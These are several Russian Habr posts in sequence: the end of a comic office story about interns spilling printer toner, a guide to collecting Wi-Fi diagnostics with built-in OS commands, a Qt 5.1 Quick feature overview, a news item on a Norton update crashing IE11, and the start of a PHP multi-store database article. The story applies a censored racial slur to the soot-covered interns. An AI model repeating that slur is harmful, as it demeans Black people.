прирастали душой, ибо внутри за стойкой было чересчур много разнообразия вполне
приличного качества — а как известно, лучшее — враг хорошего. Выпивохам для отдохнуть
хватало двух-трёх сортов известного суррогатного пойла, которого в кафешке не
водилось никогда.
Внутри интерьерчик скромный и современный: немного красноватые тона — темнота
друг молодёжи и скрывает грязь, столики получше терассных, бар, несколько широких
диванов для зарождающейся хипстоты, за стенкой мелкая кухня для разогрева быстрых
блюд, витрины с холодильниками. Тихо, мирно, в аудиоатмосфере никакого блатняка
и беспрерывно пищащих о половой ерунде вчерашних студентках-певичках. Ор
человеческих связок чаще всего вызывает лишь утомление, подозрительно, что в
кафешке этот момент понимали.
— Минералки. — Фил, не замечая лиц персонала, прихватив бутыль, забился в
дальний угол у витрины. В весеннем парке едва виднелась зелень. Мимо небыстро
проехала группа разношёрстных разновозрастных велосипедистов с фотоаппаратами.
Молодняк осваивал на асфальте складные самокаты, скейты и ролики. Ушлый молодой
папа гонял кругами коляску с мелким, стоя на гироскутере, обгоняя традиционных
неторопливых мамаш. Голуби тусили у луж и вдоль скамеек. Ничего нового.
Внутренний vnc-сервер запустился от демона. Фил захотел подключиться сюда в
минуты самих адских нервотрёпок на работе и смотреть как мерно и чинно утекает
время секунда за секундой. Без тикетов, без KPI, без гонки за бонусами.
Стая велосипедистов потянулись обратно. Какой-то сопливый пацанёнок рванулся им
наперерез за гулей. Скрип тормозов, маты. Велосипедистов сбило в кучу, пара
человек, обтекая пробку впереди, потеряли равновесие и шмякнулись тушками на
асфальт. Вокруг одного постепенно образовалась кучка сочувствующих, подбежали
официантки из кафешки. Жертва гравитации и трения, прихрамывая, направилась с
помощью подмоги к столикам.
Фил заворожённо смотрел как с колена снимали защиту, обрабатывали ссадины под
протёртой тканью брюк у бедра. Группочка велосипедистов обсуждала происшествие,
периодически переходя на ржач, вовсю снимая действие на фотоаппараты.
Конфуций советовал Филу погонять на велике... А что будет если упасть? Тебя
будут подбадривать, лечить, помогать и утешать. Если выживешь. Память на долгие
годы. А будет ли что-то на память, если не падать никогда? В чём смысл ездить и
не падать? В чём суть любить и не страдать? Где логика в потреблять и не отдавать
ничего взамен? Кто из нас реальнее — я, здоровый или они в царапинах? Не понимаю.
Фил ощущал, что нащупал тоненькую ниточку, чьё волокно с маленьким шансом, но
выведет его из лабиринта отчуждённости. Спросив у толпы, где они взяли велы,
Фил отправился к сервису.
— Так-так-так.
— Ай!
— Ой! Ухи!
— Не ухи, а уши.
— Больно ведь!
— Отпустите!
— А ну пойдём к Конфе. — Людмила утащила студентиков в инкубатор. Офис хмыкнул
и продолжил свои дела.
— Квейк? Отличный выбор. Первый, второй?
— Тре-е-етий. — Проблеял Хрякс.
Конфа приподнял брови. — Ну и зачем в студенческой учётке стоял Quake, м? Есть
предположения?
— Эм, тащить мид?
Конфа печально вздохнул. — Мда.
Людмила кивнула. — Может рассказать?
— О, это мы успеем. Тяжелее мыши в руках что-нибудь держали?
Студентики молчали.
— Саныч приболел. Принтеры заправлять некому. На неделю ссылаю вас обоих на
чёрную каторгу.
— А зачем вам принтеры заправлять, вы ж прогеры? — Макс удивился.
— Бабло печатать на ксероксах, а ты думал. Чё за вопрос? Или ты засланец из
гринписов, зелёные технологии бла-бла-бла, боевая экология, электронный
документооборот, политика деревянной экономии?
— Не. Просто, э, я не пробовал.
— Да там не сложно. Всё чётенько, по инструкции. Как квест пройти, возьми то,
сделай это.
— Мы ж на практике. Где реальные кейсы. Где, э.
— Где что?
— Боевые задачи.
Людмила ухмыльнулась.
— Где опыт та получать? Мы ж не балду пинали типа: нас не грузят — мы не
работаем. — Макс не унимался.
— Оу, не грузят. В нашей команде появились сильные программисты-грузчики. Так и
запишем в отчетности, сильные программисты требовали тяжёлых физических
упражнений. Отказать не смог себя пересилить, мало ли, покалечат, фейс помнут.
Не всё сразу. Сейчас познакомитесь с доской и серверами, почитаете в риэдоунли
режиме чатик, изучите лексикон и расположение сортиров. Пошли.
Картридж был огромаднейший. С виду, в него могло бы влезть ведро тонера.
— Есть номер, гугли. — Хрякс полез в смарт. — Sl12.... — Хрякс вчитывался в
pdf-ник. Макс смотрел по сторонам. — Тонер есть, литров тридцать, бумага — есть.
Перчатки? Есть перчатки. Отвертки, набор, пылесос...
— Значит, откручиваешь вот этот винт, снимаешь шторку и стягиваешь барабан. —
Хрякс перелистнул.
— Откручиваю.
— За барабаном первый набор емкостей. Ничего сложного.
— Не снимается.
— Щас, посмотрю. — Хрякс гуглил.
— А, не, идёт, только туго. Держи.
— Ща. Матри, что нашёл. Оказывается, квейк...
Подпружиненный барабан отлетел в угол комнаты, статикой мгновенно потянув за
собой из ёмкостей остатки тонера. Воздух наполнился чёрным въедливым порошком.
В тонере оказалось всё вокруг: стол, стены, оба незадачливых студентика, полки
с электронным барахлом.
— Только не дыши этой хренью. Через футболку дыши!
"Ниг*ы" добрались до окна и чёрными трясущимися руками открыли раму.
— Ну ппц... Что ты про квейк говорил?
— Квейк содержит встроенный язык программирования.
— Давайте мыслить конструктивно, основываясь на фактах и отбрасывая
нерациональные недальновидные решения. — Конфа хладнокровно прикидывал. — Вопрос
номер один, дети у вас есть?
Макс и Хрякс переглянулись. — В смысле, "у нас"?!
— Т.е. нету. Ага. Вопрос номер два, на знание истории. Кто в прошлом году выбился
в фавориты премии Дарвина?
— Мы Вас не понимаем.
— А вы загуглите. Да-да-да-да, прям сейчас. А я пока пойду оформлю вас двоих в
кандидаты. Мм, вот интересно, кому вручат почётную грамоту, мне или родителям?
Посмотрим. Оставляю авгиевы конюшни тебе.
Людмила осмотрелась. Студентики хлопали ресницами.
— Для начала, берёте вот тот мелкий спецпылесос для тонера и собираете весь
порошок. Сверху донизу, все поверхности как есть должны быть очищены. Потом
собираете тонер под предметами и техникой: приподнять, собрать, поставить. И
себя не забудьте продуть. Из комнаты ни шагу пока здесь не будет чисто. Остатки
тонера вон в ту ёмкость. Не справитесь до 10 вечера — останетесь ночевать.
— Картридж заправлять дальше?
— Не-ет. Обойдёмся запасным и другими машинами. Время. Или Вам позитивно
донести?
— Это как?
— Справитесь до десяти вечера — успеете на вечерние мультики.
— Да поняли мы.
День подходил к концу. Сотрудники рассасывались по домам, выливая на последок
остатки кофе и чая в кактусы и фикусы. Несколько человек продолжали вяло
копошиться кто в коде, кто в гите, дожидаясь свободных от пробок городских улиц.
Конфа, Людмила и ещё пара руков обсуждали проект. Студентики выбрались из
заточения наружу, отчитались о результатах свершений и утопали восвояси.
Под окнами офиса на дешманском скрипящем шайтан арба-ашанобайке по асфальту
пронёсся с одышкой крутя педали краснорожий Фил куда-то в сторону местной
речюшки.
В кафе возле нового парка собиралась молодёжь "кому под 30+-".
Свадебный кортеж Ларисы раскатывал по городу, утробно сигналя каждому встречному
перекрёстку.
Наконец из офиса ушли все, кроме Конфуция и Ларисы.
— Денёк сегодня чистое минное поле. — Конфа, пожимал плечами и вращал шеей. —
Фил, студенты эти, непонятная жара весной. Климат меняется, планета меняется,
люди меняются, всё встаёт вверх дном, с ног на уши, словно все разом сунули
свои черепушки в микроволновки и ждут непонятного.
— Хочешь массаж?
— Фил может не вернуться и через неделю. Сколько ему, 26?
— Да.
— Когда я разводился примерно в его возрасте, думал, не переживу. И посмотри на
меня, пережил. Всё прошло как туман на заре, оставив чистое небо ясного
солнечного дня.
— То есть?
— Понимай как хочешь: поначалу когда бабы есть — смысла в жизни и денег для
жизни нет, когда появляются деньги, а с ними и бабы — пропадает смысл жизни, и
только потом когда пропадает интерес ко всему — находится смысл.
— Мм, у тебя сейчас только смысл — ведущий стержень характера?
— Цитирую: без всего может прожить человек, но не без собеседника. Где-то на
десятом трахе каждый нормальный мужик скажет себе — как же скучно. Если он
совсем тупой, то поймёт на сотом. И возникнет вопрос, а чем заняться дальше.
— И чем?
— Арена?
— Погнали.
День "ноль" окончен. Впереди 56 недель поисков и происшествий, ошибок и
повторения пройденного. Но об этом в другой раз.
#56НС
``` | https://habr.com/ru/post/554302/ | null | ru | null |
# Не работает Wi-Fi: какую диагностику собрать?
Привет!
Если попробуете обратиться в поддержку с запросом «у меня не работает Wi-Fi», то после предложения перезагрузить все свои устройства, вас, скорее всего, попросят собрать диагностику. Обсудим, какая именно диагностика будет полезной, научимся её собирать, а потом всё автоматизируем.

**Дисклеймер:** в рамках данной статьи мы не будем пытаться «починить» Wi-Fi.
Наша задача — собрать диагностику. Что с ней делать дальше — тема для отдельной статьи.
Что собираем
------------
Список требуемой диагностики заточен под решение проблем с корпоративным Wi-Fi и для домашней сети он может быть избыточным. Просто пропускайте нерелевантные пункты.
И ещё. Список получен на основе моего личного опыта работы с высоконагруженными корпоративными беспроводными сетями. Возможно, вы что-то делаете иначе. Делитесь идеями в комментариях, обещаю всё прилежно добавлять в статью.
**Список диагностики**
Сперва попробуем понять, как сам пользователь описывает проблему. Здесь важно задать правильные вопросы, но пусть они будут простые и понятные.
> **Ответы в свободной форме**
>
> * Проблема наблюдается на других клиентских устройствах?
> * Проблема наблюдается на других точках/роутерах?
> * Проблема наблюдалась раньше?
> * Как часто повторяется проблема?
> * При каких обстоятельствах?
>
>
>
>
Дальше соберём «пассивную» диагностику: всё о железе и софте компьютера, а также информацию об эфире.
> **Общие сведения с компьютера**
>
> * Имя устройства
> * Логин пользователя
> * Время и дата
> * Модель компьютера
> * Модель адаптера
> * Версия драйвера адаптера
> * Поддерживаемые стандарты Wi-Fi
> * Country Code
> * Поддерживаемые каналы
> * Список известных беспроводных сетей
> * MAC-адрес беспроводного адаптера компьютера
> * Список всех IPv4 и IPv6 адресов компьютера
>
>
>
>
>
> **Что в эфире?**
>
> * Имя сети, к которой подключен компьютер (SSID)
> * MAC-адрес точки/роутера, к которому подключен компьютер (BSSID)
> * Канал, на котором работает точка
> * Ширина канала
> * Уровень сигнала от этой точки (dBm)
> * Список всех сетей (SSID+BSSID) с уровнями и каналами, которые слышит адаптер
>
>
>
>
>
> **Логи с компьютера**
>
> * К каким точкам/роутерам компьютер цеплялся ранее и когда?
> * Все факты подключения/отключения/роуминга
> * Логи работы DHCP
> * Логи работы 802.1X
> * Логи ухода в сон
> * Все остальные события, связанные с работой Wi-Fi
>
>
>
>
Теперь проведём ряд активных тестов.
> **Проверить доступность**
>
> * IPv4-gateway
> * IPv6-gateway
> * Внешний ip-адрес (8.8.8.8)
> * Внешнее доменное имя за пределами РФ (google.com)
> * Внешнее доменное имя внутри РФ (ya.ru)
> * Устройство внутри вашей локальной сети
>
>
>
>
>
> **Дополнительные проверки и измерения**
>
> * traceroute
> * telnet
> * curl
> * Поиск маршрута в таблице маршрутизации
> * Измерить скорость при помощи условного speedtest
> * Измерить скорость до сервера внутри локальной сети (iperf)
> * Записать дамп трафика с интерфейса адаптера
> * Записать дамп беспроводного трафика «в воздухе» (адаптер должен поддерживать monitor-mode)
>
>
>
>
Разумеется, собирать диагностику полезнее всего в момент неисправности.
Поэтому процесс должен быть максимально автоматизирован и удобен для пользователя.
Как собираем
------------
Под спойлерами информация о том, как получить требуемую диагностику с трёх самых популярных операционных систем.
**Важный нюанс — всё команды, по возможности, должны работать «из коробки»**.
Чтобы не заставлять страдающего пользователя дополнительно что-то устанавливать для сбора диагностики.
Если заметите, что где-то чего-то не хватает — сообщайте в комментариях, добавлю в статью.
**macOS**
macOS
-----
Чтобы получить базовые сведения о беспроводном соединении на macOS необязательно открывать терминал: зажмите **option** и кликните по значку Wi-Fi.
Будет отображена информация о текущем соединении: уровень сигнала, канал, шум, сетевые настройки и многое другое. Там же есть возможность запустить встроенную утилиту диагностики (**Open Wireless Diagnostics**), сформировать автоматический отчёт (**Create Diagnostics Report**) и даже собрать сырой дамп беспроводного 802.11-трафика.
**Подробнее о встроенных инструментах диагностики**
Кликаем по значку Wi-Fi с зажатым **option**:
Открываем встроенную утилиту диагностики, выбрав пункт **Open Wireless Diagnostics**.
Самое интересное, спрятано во вкладке Window:
Я не буду описывать как работает каждый из представленных инструментов, там всё интуитивно.
Но обязательно обратите внимание на **Sniffer** — он позволяет нативно снимать сырой дамп беспроводного 802.11-трафика. Обычно для этого требуются специальные адаптеры, поддерживающие monitor-mode и некоторое количество ужимок и прыжков, а макбуки поддерживают такой режим из коробки.
**Create Diagnostics Report** сохранит в /var/tmp автоматический отчёт, содержащий диагностику и тесты, которые, по мнению Apple, помогут разобраться в причинах плохой работы Wi-Fi.
Оба эти инструмента, несомненно, полезны, однако, имеют свои ограничения. Главное из них для меня — невозможность самому выбрать что включать в отчёт и какие тесты проводить.
Также, придётся поделиться своими персональными данными с Apple, но они обещают, что всё будет хорошо:
> This diagnostic tool generates files that allow Apple to investigate issues with your computer and help Apple to improve its products. The generated files may contain some of your personal information, which may include, but not be limited to, the serial number or similar unique number for your device, your user name, or your computer name. The information is used by Apple in accordance with its privacy policy (www.apple.com/privacy) and is not shared with any third party.
> Используйте встроенные инструменты, если они решают ваши задачи.
>
> Если хотите большей самостоятельности — открывайте терминал.
>
>
>
> Базовая информация о сетевых интерфейсах
>
>
> ```
> ifconfig
> ```
>
>
>
>
> Сводная информация о компьютере, Wi-Fi адаптере, драйверах, поддерживаемых каналах и многом другом
>
>
> ```
> system_profiler SPAirPortDataType SPHardwareDataType SPSoftwareDataType
> ```
>
>
>
>
> Результаты сканирования сетей и информация о текущем соединении (**для отображения BSSID нужен sudo**)
>
>
> ```
> /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -Is
> ```
>
>
>
>
> Альтернативный способ получить сводную информацию о беспроводных соединениях (не работает без sudo)
>
>
> ```
> sudo wdutil info
> ```
>
>
>
>
> Логи, из которых можно вытащить BSSID без sudo
>
>
> ```
> system_profiler SPLogsDataType
> ```
>
>
>
>
> Список известных сетей в порядке приоритетности подключения
>
>
> ```
> networksetup -listpreferredwirelessnetworks en0
> ```
>
>
>
>
> Таблицы маршрутизации
>
>
> ```
> netstat -rn
> ```
>
>
>
>
> IPv4-шлюз
>
>
> ```
> route get default
> ```
>
>
>
>
> IPv6-шлюз
>
>
> ```
> route -n get -inet6 default
> ```
>
>
>
>
> Запустить сбор дампа трафика с интерфейса en0
>
>
> ```
> tcpdump -i en0 -w my_filename.pcap
> ```
>
>
>
>
> Логи за последние 10 минут
>
>
> ```
> log show --info --debug --last 10m
> ```
>
>
>
>
> Встроенный аналог Speedtest (работает начиная с macOS Monterey)
>
>
> ```
> networkQuality
> ```
>
>
>
**Linux**
Linux
-----
Дистрибутив дистрибутиву рознь, поэтому привожу наиболее универсальные команды. На Ubuntu работают «из коробки», но это не точно. Добавляйте варианты в комментариях.
Для наглядности, считаем, что имя беспроводного интерфейса: `wlp1s0`.
Собрать сырой дамп беспроводного трафика можно, если адаптер поддерживает monitor-mode. Также потребуется установка дополнительного софта.
Это достойно отдельной статьи, поэтому просто предложу гуглить `airodump-ng`.
> Базовая информация о сетевых интерфейсах
>
>
> ```
> ip addr show
> ```
>
>
>
>
> Информация о текущем соединении (уровень сигнала, канал, BSSID и т.д.)
>
>
> ```
> iwconfig wlp1s0
> ```
>
>
>
>
> Результаты сканирования сетей (SSID, BSSID, каналы, уровни)
>
>
> ```
> nmcli device wifi list
> ```
>
>
>
>
> Информация об адаптере и драйвере
>
>
> ```
> nmcli -f GENERAL dev show wlp1s0
> ```
>
>
>
>
> Информация о поддерживаемых каналах
>
>
> ```
> iwlist wlp1s0 channel
> ```
>
>
>
>
> Список известных сетей в порядке приоритетности подключения
>
>
> ```
> nmcli -f NAME,UUID,AUTOCONNECT,AUTOCONNECT-PRIORITY connection
> ```
>
>
>
>
> Таблицы маршрутизации
>
>
> ```
> ip route show table all
> ```
>
>
>
>
> IPv4-шлюз:
>
>
> ```
> ip -4 route list type unicast dev wlp1s0
> ```
>
>
>
>
> IPv6-шлюз:
>
>
> ```
> ip -6 route list type unicast dev wlp1s0
> ```
>
>
>
>
> Запустить сбор дампа трафика с интерфейса wlp1s0
>
>
> ```
> tcpdump -i wlp1s0 -w my_filename.pcap
> ```
>
>
>
>
> Логи за последние 10 минут
>
>
> ```
> journalctl -S -10m
> ```
>
>
>
**Windows**
Windows
-------
Часть команд запускается только через PowerShell, другая часть нормально работает и в стандартной командной строке.
Есть возможность сформировать автоматический отчёт, но он не очень информативен.
Собрать сырой дамп беспроводного трафика можно, но даже если найдёте подходящий адаптер, придётся постараться. [Здесь описан один из способов](https://www.wifihax.com/blog/wireshark-30-raw-wireless-capture-in-windows).
> Базовая информация о сетевых интерфейсах
>
>
> ```
> ipconfig
> ```
>
>
>
>
> Информация о текущем соединении (уровень сигнала, канал, BSSID и т.д.)
>
>
> ```
> netsh wlan show interfaces
> ```
>
>
>
>
> Список слышимых сетей
>
>
> ```
> netsh wlan show networks
> ```
>
>
>
>
> Подробные результаты сканирования сетей (SSID, BSSID, каналы, уровни)
>
>
> ```
> netsh wlan show network mode=bssid
> ```
>
>
>
>
> Информация о драйвере
>
>
> ```
> netsh wlan show drivers
> ```
>
>
>
>
> Информация о возможностях беспроводного адаптера
>
>
> ```
> netsh wlan show wirelesscapabilities
> ```
>
>
>
>
> Список известных сетей в порядке приоритетности подключения:
>
>
> ```
> netsh wlan show profiles
> ```
>
>
>
>
> Таблицы маршрутизации
>
>
> ```
> route print
> ```
>
>
>
>
> IPv4-шлюз
>
>
> ```
> Get-NetRoute -DestinationPrefix "0.0.0.0/0" | Select-Object -ExpandProperty "NextHop"
> ```
>
>
>
>
> IPv6-шлюз
>
>
> ```
> Get-NetRoute -DestinationPrefix "::/0" | Select-Object -ExpandProperty "NextHop"
> ```
>
>
>
>
> Сгенерировать автоматический отчёт (требуются права администратора)
>
>
> ```
> netsh wlan show wlanreport
> ```
>
>
>
Автоматизируем это
------------------
Выполнять команды вручную неудобно, поэтому я написал скрипт на питоне, который автоматически собирает всю необходимую диагностику с macOS и Linux. Windows в планах.
Кроме этого проверяется доступность выбранных пользователем ресурсов (шлюз, 8.8.8.8, facebook.com и т.д.), а на диске сохраняется удобный отчёт в нескольких форматах (markdown, json, plaintext).
> <https://github.com/skhomm/yfitool>
Все исходники открыты, MIT-лицензия — пользуйтесь на здоровье, а ещё лучше приходите контрибьютить.
**Что делать дальше с собранной диагностикой**
Как я писал, вопрос тянет на отдельную статью. Или цикл статей.
Для затравки оставлю каноническую диаграмму из гайда по траблушингу от [WirelessLANProfessionals](https://wlanprofessionals.com/troubleshooting/).
[Следующий шаг — посмотреть целиком выступление Keith Parsons на эту тему](https://youtu.be/GBM5X3yAYeY)
Ещё нескромно порекомендую собственную [подборку полезных ссылок по беспроводной тематике на GitHub](https://github.com/skhomm/useful-wireless-links)
#### Спасибо всем, кто помогал! | https://habr.com/ru/post/697606/ | null | ru | null |
# Обзор новых возможностей в Qt Quick
С выходом Qt 5.1 было добавлено много нового функционала и в Qt Quick, краткий обзор которого будет представлен в этой статье. Большинство функций, которые раньше были частью [Desktop Components Project](http://blog.qt.digia.com/blog/2011/03/10/qml-components-for-desktop/), теперь официально являются частью Qt Quick. Наиболее популярной является [QtQuick.Controls](http://doc-snapshot.qt-project.org/qt5-release/qtquickcontrols/qtquickcontrols-index.html), но так же был добавлен ряд смежных функций, о которых я и хотел бы рассказать в этой статье…
#### Layouts
Хотя `anchors` и `positioners` уже итак обеспечивали большую гибкость Qt Quick, их использование с пользовательским интерфейсом, изменяющим размеры, становилось затруднительным и утомительным.
Добавляя [QtQuick.Layouts](http://doc-snapshot.qt-project.org/qt5-stable/qtquicklayouts/qtquicklayouts-index.html) в качестве дополнения к существующим методам, основанным на использовании `anchors`, вы сможете создавать сложные разметки (layouts) изменяемого размера, соблюдая минимальные и максимальные `size hints` и объявлять элементы `expanding` или `fixed` простым способом.
Ранее, о layout писалось [здесь](http://blog.qt.digia.com/blog/2013/05/16/introducing-qt-quick-layouts/).
#### Controls

Contorls в Qt Quick — это, по существу, эквивалент виджетов. Большинство средств управления (controls) вам уже известны и вполне ожидаемы, это: `buttons`, `combo box`, `spin box`, `group box`, `sliders`, `progress bars`, `text fields` и `menus`.
Они были созданы с нуля, используя всё тот же Qt Quick и, конечно, могут использоваться с любым уже существующим Qt Quick кодом.
#### Views
В дополнение к основным средствам управления, был добавлен новый набор представлений (views). На картинке слева представлен [SplitView](http://doc-snapshot.qt-project.org/qt5-stable/qtquickcontrols/qml-qtquick-controls1-splitview.html), позволяющий добавить вертикальную или горизонтальную метку изменения размеров элементов представления.
ScrollView дополняет существующий элемент `Flickable`, добавляя поддержку полос прокрутки и фреймов. `ScrollView` может использоваться как раздельно, так и в сочетании с `Flickable`, например, чтобы добавить полосы прокрутки в `ListView`.

`ListView` обеспечивал большую гибкость, в свое время, однако всё равно было проблематично создать классическое табличное представление. Чтобы изменить эту ситуацию, был добавлен [TableView](http://doc-snapshot.qt-project.org/qt5-stable/qtquickcontrols/qml-qtquick-controls1-tableview.html) (изображен слева), предоставляющий поддержку собственных стилей, а так же изменения размеров столбцов и строк.

Большинство средств управлений и представлений могут быть совмещены вместе и по-разному настроены. Таким образом, вы можете создать полностью уникальный интерфейс своего приложения.

Несмотря на то, что основное внимание было уделено улучшению Qt Quick разработки на десктопе, contorls будут работать на всех поддерживаемых платформах. Однако не следует ожидать, что настольное приложение будет выглядеть и работать так же хорошо и на планшете, без соответствующей адаптации тех же представлений. Чтобы упростить разработку приложений для планшетов и мобильных устройств, был добавлен [StackView](http://doc-snapshot.qt-project.org/qt5-stable/qtquickcontrols/qml-qtquick-controls1-stackview.html) (см. изображение слева), обеспечивающий типичную стек-навигацию (нескольких страниц приложения).
#### Платформа в QML
Обычной проблемой, при написании кросс-платформенных приложений в Qt Quick, было то, что адаптировать свой UI под различные платформы было не так просто. Чтобы избавить вас от этих сложностей, теперь мы представляем платформу непосредственно в QML, через глобальное свойство [Qt.platform.os](http://doc-snapshot.qt-project.org/qt5-release/qtqml/qml-qtqml2-qt.html). Возможные значения:
* «android» — Android
* «blackberry» — BlackBerry OS
* «ios» — Apple iOS
* «linux» — Linux
* «mac» — Mac OS X
* «unix» — Other Unix-based OS
* «windows» — Windows
* «wince» — Windows CE
#### Стандартные диалоговые окна
Появилось несколько новых стандартных диалоговых окон через импорт [QtQuick.Dialogs](http://doc-snapshot.qt-project.org/qt5-release/qtquickdialogs/qtquickdialogs-index.html). Первоначально будут поддерживаться только `ColorDialog` и `FileDialog`, но в более поздних выпусках планируется добавить больше диалоговых окон.
#### Улучшение Window
Поддержка объявления окон в Qt Quick была добавлена в Qt 5.0, в 5.1 было сделано много улучшений их обработки. Объявление `Window` в другом окне, неявно назначит ему родителя (окно, в котором оно было объявлено). На практике это означает, что модальные диалоговые окна будут вести себя так, как им и положено, а дочерние окна будут правильно центрироваться в их родителях по умолчанию. Кроме того, был добавлен сигнал закрытия, чтобы можно было корректно обработать запрос закрытия окна.
#### Текстовые документы и C++

В существующем `TextEdit` вы ограничивались простым выводом отформатированного текста. Большинство сложных Qt приложений требуют доступ к текстовому документу для обеспечения расширенных функций, как например, подсветка синтаксиса или поддержка печати. Т.к. использование этой функциональности потребует плагин плагин С++, он стал доступен и из `TextEdit` и из нового `TextArea`. Таким образом, вы можете включить эти функции в свои Qt Quick приложения. Как видно на скриншоте слева, старый добрый пример `TextEdit` был портирован в Qt Quick, используя этот функционал.
#### ApplicationWindow
[ApplicationWindow](http://doc-snapshot.qt-project.org/qt5-release/qtquickcontrols/qml-qtquick-controls1-applicationwindow.html) подобен QQuickWindow, но добавляет поддержку установки окну определенного [MenuBar](http://doc-snapshot.qt-project.org/qt5-release/qtquickcontrols/qml-qtquick-controls1-menubar.html), [ToolBar](http://doc-snapshot.qt-project.org/qt5-release/qtquickcontrols/qml-qtquick-controls1-toolbar.html) и [StatusBar](http://doc-snapshot.qt-project.org/qt5-release/qtquickcontrols/qml-qtquick-controls1-statusbar.html) в QML.
#### QQmlApplicationEngine
В Qt 5.0, приложения Qt Quick обычно создавались путем объявления `QQuickView` на С++ и задавая url на нем. Недостаток такого подхода в том, что вы должны использовать С++ для установки таких свойств, как ширина, высота и т.д. В Qt 5.1 предлагается использовать `Window` или `ApplicationWindow` как корневой элемент вашего приложения, отдавая полный контроль Qt Quick. Чтобы сделать этот вариант использования немного проще, был добавлен [QQmlApplicationEngine](http://doc-snapshot.qt-project.org/qt5-stable/qtqml/qqmlapplicationengine.html) — всё, что вы должны сделать, это настроить свое окно Qt Quick, выбрать необходимый файл перевода, после чего неявно сигнал приложения `quit()` будет подключен к вашему корневому окну.
```
#include
#include
int main(int argc, char \*argv[])
{
QGuiApplication app(argc, argv);
QQmlApplicationEngine engine("main.qml");
return app.exec();
}
```
#### Встраивание Qt Quick в виджетах
В блоге Qt уже писалось об [этом](http://blog.qt.digia.com/blog/2013/02/19/introducing-qwidgetcreatewindowcontainer/), теперь был добавлен поддерживаемый способ встраивания Qt Quick 2 в widget-based приложения. Это достигается использованием новой функции [QWidget::createWindowContainer()](http://doc-snapshot.qt-project.org/qt5-dev/qtwidgets/qwidget.html#createWindowContainer).
#### Заключение
Все нововведения невозможно охватить в этой статье, по-этому не стесняйтесь изредка проверять и читать [документацию](http://doc-snapshot.qt-project.org/qt5-release/qtquickcontrols/qtquickcontrols-index.html). Всё описанное выше, естественно включено в [Qt 5.1 RC](http://blog.qt.digia.com/blog/2013/06/18/qt-5-1-release-candidate-available/). Так же, не забывайте сообщать о любых найденных проблемах в [баг трекер](https://bugreports.qt-project.org/secure/Dashboard.jspa). | https://habr.com/ru/post/184406/ | null | ru | null |
# Антивирус Norton заблокировал браузер IE11

На форумах Symantec продолжается [обсуждение проблемы с последним обновлением антивируса Norton Internet Security](https://community.norton.com/en/forums/tonights-update-crashing-ie11), после которого под Windows блокируется работа Internet Explorer 11.
Сразу же после установки обновления выскакивает сообщение “Internet Explorer Has Stopped Working” и прерываются даже открытые сессии в браузере.
Избавиться от ошибки не помогают ни установка дефолтные установок IE, ни отключение расширений.
**Листинг сообщения об ошибке***Source
Internet Explorer
Summary
Stopped working
Date
20/02/2015 11:09 PM
Status
Report sent
Description
Faulting Application Path: C:\Program Files (x86)\Internet Explorer\iexplore.exe
Problem signature
Problem Event Name: BEX
Application Name: IEXPLORE.EXE
Application Version: 11.0.9600.17631
Application Timestamp: 54b31a70
Fault Module Name: IPSEng32.dll
Fault Module Version: 14.2.1.9
Fault Module Timestamp: 54c8223b
Exception Offset: 000c61e2
Exception Code: c0000417
Exception Data: 00000000
OS Version: 6.1.7601.2.1.0.256.48
Locale ID: 4105
Additional Information 1: 4f07
Additional Information 2: 4f072c04aa91eb87d88d7dd565652530
Additional Information 3: a15b
Additional Information 4: a15b24e56acca2f6a7c59c85b7f20aea
Extra information about the problem
Bucket ID: 204937294*
После удаления NIS браузер начинает работать нормально.
Сейчас пользователи выясняют, какие конкретно версии Windows и IE пострадали от бага в антивирусе.
Техподдержка Symantec вчера вечером [сообщила](https://community.norton.com/en/comment/6230411#comment-6230411) об устранении проблемы. Чтобы разблокировать IE, нужно запустить обновление антивируса в ручном режиме (правой кнопкой на значке Norton в трее > “Run live update”) и установить последний патч.
Апдейт 201502121.001 установится по следующему адресу:
`C:\Program Files (x86)\Norton product name\NortonData\version number of product\Definitions\IPSDefs\20150221.001` | https://habr.com/ru/post/365141/ | null | ru | null |
# Мультимагазин. Статья для начинающих веб-программистов
Многие интересные технические решения, возникают в результате решения интересных проблем. А кто придумывает или создает такие проблемы инженерам? Ответ — конечно пользователи. Вот и эта статья как раз рассказывает об одной такой интересной проблеме и ее решении.
Итак. В общем, проблема, со слов пользователя, выглядит, как необходимость создать один Основной интернет магазин и несколько Дополнительных. Основной магазин имеет полную базу товаров. Товар Дополнительных магазинов формируется путем запроса списка товаров из Основного магазина. Основной магазин, получив при запросе от Дополнительного магазина его идентификатор, отдает нужный товар.
Теперь рассмотрим проблему глазами инженера, учитывая, что базы товаров Основного и Дополнительного магазина находятся на одном сервере. Количество Дополнительных магазинов нам не известно, но очевидно, что нагрузка на Основной магазин будет большой. Большое количество разного товара не дает нам возможности точно сформировать структуру таблиц с товаром. Свойства товара очень сильно разнятся в зависимости от его категории. Суммируя полученные данные, задача для проектировщика Основного магазина звучит как:
*Спроектировать базу данных Основного магазина так, чтобы скорость выборки товара была очень быстрая, а свойства товара, его атрибуты, были динамическими.*
#### Разделяй и властвуй!
Из «дано», следует наличие двух сущностей. Это Основной магазин и Дополнительный. Давайте их так и назовем
Основной — PrimaryShop
Дополнительный — SecondaryShop
Очевидно также, что изнутри Дополнительного магазина, нужно будет обращаться как к внутренним данным, так и к внешним данным, к данным Основного магазина. Для удобства напишем следующие две функции:
```
/*
* Проверяет соединение с базой, устанавливает его и возвращает класс для работы с каталогом товара основного магазина.
* @shopId - идентификатор магазина
* @return false | object PrimaryGoods
*/
function PrimaryShop($shop = null) {
global $primaryshop, $shopId;
/*
* Для того, чтобы постоянно не передавать в запросах к основной базе
* идентификатор магазина, можно его установить глобально, нужно объявить
* глобальную переменную shopId и ей присвоить значение
